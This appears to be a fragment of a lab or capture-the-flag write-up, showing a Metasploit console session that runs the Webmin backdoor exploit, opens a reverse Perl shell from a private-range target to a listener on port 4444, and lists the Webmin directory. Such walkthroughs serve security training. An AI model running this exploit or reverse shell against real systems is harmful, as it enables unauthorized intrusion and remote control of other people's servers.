 msf6 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.17.68.223:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.17.68.223:4444 -> 10.10.140.36:36636) at 2024-09-20 19:57:21 +0530
ls
JSON
LICENCE
LICENCE.ja
README
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client
ajaxterm
apache
at
authentic-theme
backup-config
bacula-backup
bandwidth
bind8
blue-theme